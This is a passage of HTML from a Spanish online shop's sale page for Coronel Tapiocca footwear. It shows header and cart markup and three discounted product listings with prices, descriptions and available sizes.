href="https://www.federopticos.com/marcas/coronel-tapiocca/"  class="flex-fill mobile-menu__link ">Gafas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://uokho.es/coronel-tapiocca-68"  class="flex-fill mobile-menu__link ">Marroquinería y bolsos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://tusmejoresfragancias.com/es/brand/8-coronel-tapiocca"  class="flex-fill mobile-menu__link ">Perfumes</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://coronel-tapiocca.com/"  class="flex-fill mobile-menu__link ">Confección</a></li>	
												<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                   
                <li class="my-3">
                    <a href="https://www.coroneltapiocca.es/gb/best-sales?order=product.price.asc&page=3&productListView=list&resultsPerPage=12%3Fpage%3D3%3Fpage%3D3%3Fpage%3D11%3Fpage%3D10%3Fpage%3D9%3Fpage%3D10%3Fpage%3D3%3Fpage%3D3" rel="alternate" class="text-reset"
                        hreflang="gb">
                            English
                    </a>
                </li>
                                    </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.coroneltapiocca.es/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Buscar</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.coroneltapiocca.es/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.coroneltapiocca.es/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los resultados"
                   data-blog-text="Blog post"
                   data-product-text="Producto"
                   data-brands-text="marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar productos" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.coroneltapiocca.es/iniciar-sesion?back=https%3A%2F%2Fwww.coroneltapiocca.es%2Fproductos-rebajados"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.coroneltapiocca.es/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            
  <a href="https://www.coroneltapiocca.es/">
    <img class="logo img-fluid"
         src="https://www.coroneltapiocca.es/img/kangaroos-sl-logo-1624966902.jpg"
                  alt="Coronel Tapiocca"
         width="179"
         height="65"
    >
  </a>

        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.coroneltapiocca.es/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Mostrar todos los resultados"
               data-blog-text="Blog post"
               data-product-text="Producto"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.coroneltapiocca.es/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="2" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.coroneltapiocca.es/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Ofertas</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="js-content-wrapper left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
            <h1 id="js-product-list-header" class="h1 page-title"><span>Ofertas</span></h1>
        

        

        <section id="products">
                            
                    <div id="">
                        
<div id="js-active-search-filters" class="hide">
    </div>
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                    <div class="col col-auto facated-toggler"></div>
        
                                                                                                                            
        



                <div class="col view-switcher">
            <a href="https://www.coroneltapiocca.es/productos-rebajados?order=product.name.asc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://www.coroneltapiocca.es/productos-rebajados?order=product.name.asc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Mostrando 1-24 de 92 artículo(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Selector Ordenar por">
       <span class="select-title-name"> Nombre, A a Z</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/productos-rebajados?order=product.sales.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Ventas en orden decreciente
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/productos-rebajados?order=product.position.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Relevancia
            </a>
                                                            <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/productos-rebajados?order=product.name.asc"
                    class="select-list dropdown-item current js-search-link"
            >
                Nombre, A a Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/productos-rebajados?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, Z a A
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/productos-rebajados?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio: de más bajo a más alto
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/productos-rebajados?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio, de más alto a más bajo
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/productos-rebajados?order=product.reference.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/productos-rebajados?order=product.reference.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, Z to A
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        24
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://www.coroneltapiocca.es/productos-rebajados?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://www.coroneltapiocca.es/productos-rebajados?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://www.coroneltapiocca.es/productos-rebajados?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://www.coroneltapiocca.es/productos-rebajados?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Mostrar todo
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4284         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4284"
                data-id-product-attribute="9188"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/5451-home_default/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Cordones Coronel Tapiocca Hombre Marrón C171-18"
                        data-full-size-image-url="https://www.coroneltapiocca.es/5451-thickbox_default/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/5452-home_default/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Cordones Coronel Tapiocca Hombre Marrón C171-18 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-21,19 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4284" data-id-product-attribute="9188" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4284"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Botas con cordones hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.html">C171-18</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.html">C171-18</a></div>    

    
        


    <div  class="iqitreviews-simple" >

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">26 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.html"> <span  class="product-price" content="84.76" aria-label="Precio">
                                                                            84,76 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">105,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:14"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.html">Botas caballero Coronel Tapiocca fabricadas en piel marrón, cierre de cordones y cremallera exterior, forro combinado piel vacuno y tejido, plantilla textil extraible termoconformada, caña de 14 cm altura, suela con tacón de 3,5 cm y plataforma de 1,5 cm, fabricadas en España. Composición: Empeine: Piel. Forro y plantilla: Textil. Suela: Fibra sintetica....</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4284-9188" >

                
            <form action="https://www.coroneltapiocca.es/carrito" method="post">

            <input type="hidden" name="id_product" value="4284">

           
                <input type="hidden" name="token" value="f4238b312b208ea53ded27cf654836ca">
                <input type="hidden" name="id_product_attribute" value="9188">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >40</span>
            <span class="unavailable-size">41</span>
            <span class="unavailable-size">42</span>
            <span class="unavailable-size">43</span>
            <span class="unavailable-size">44</span>
            <span >45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4405         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4405"
                data-id-product-attribute="10068"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6045-home_default/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Nautico Coronel Tapiocca Hombre Marino C300-4"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6045-thickbox_default/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6046-home_default/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.jpg"
                                        width="236"
                                        height="305"
                                        alt="Nautico Coronel Tapiocca Hombre Marino C300-4 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15,99 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4405" data-id-product-attribute="10068" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4405"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Zapatos náuticos hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.html">C300-4</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.html">C300-4</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.html"> <span  class="product-price" content="63.96" aria-label="Precio">
                                                                            63,96 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">79,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:20:09"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.html">Nautico de caballero Coronel Tapiocca fabricado en piel color marino, cierre con cordones de piel. Plantilla piel, suela caramelo con tacon de 3 cm y plataforma de 2 cm altura. Composición: Empeine: Piel.  Plantilla: Piel. Suela: Fibra sintetica. Componente principal: Piel</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4405-10068" >

                
            <form action="https://www.coroneltapiocca.es/carrito" method="post">

            <input type="hidden" name="id_product" value="4405">

           
                <input type="hidden" name="token" value="f4238b312b208ea53ded27cf654836ca">
                <input type="hidden" name="id_product_attribute" value="10068">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="2"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >40</span>
            <span class="unavailable-size">41</span>
            <span class="unavailable-size">42</span>
            <span class="unavailable-size">43</span>
            <span class="unavailable-size">44</span>
            <span class="unavailable-size">45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4401         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4401"
                data-id-product-attribute="10044"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6021-home_default/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Coronel Tapiocca Hombre Negro C304-11"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6021-thickbox_default/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6022-home_default/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Coronel Tapiocca Hombre Negro C304-11 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-21,99 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4401" data-id-product-attribute="10044" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4401"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Botas con cordones hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.html">C304-11</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.html">C304-11</a></div>    

    
        


    <div  class="iqitreviews-simple" >

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">33 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.html"> <span  class="product-price" content="87.96" aria-label="Precio">
                                                                            87,96 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">109,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:20:08"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.html">Botas de caballero Coronel Tapiocca en piel negro, con membrana resistente al agua y tecnología XDRY. Cierre de cordones y cremallera en el lateral exterior, Forro textil con vista de piel, plantilla textil extraible termoconformada, altura de caña 14 cm, suela con tacon de 4 cm y plataforma de 2 cm altura. Fabricado en España. Composición: Empeine: Piel...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4401-10044" >

                
            <form action="https://www.coroneltapiocca.es/carrito" method="post">

            <input type="hidden" name="id_product" value="4401">

           
                <input type="hidden" name="token" value="f4238b312b208ea53ded27cf654836ca">
                <input type="hidden" name="id_product_attribute" value="10044">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >40</span>
            <span class="unavailable-size">41</span>
            <span class="unavailable-size">42</span>
            <span class="unavailable-size">43</span>
            <span class="unavailable-size">44</span>
            <span class="unavailable-size">45</span>
        </div>

    

</div>
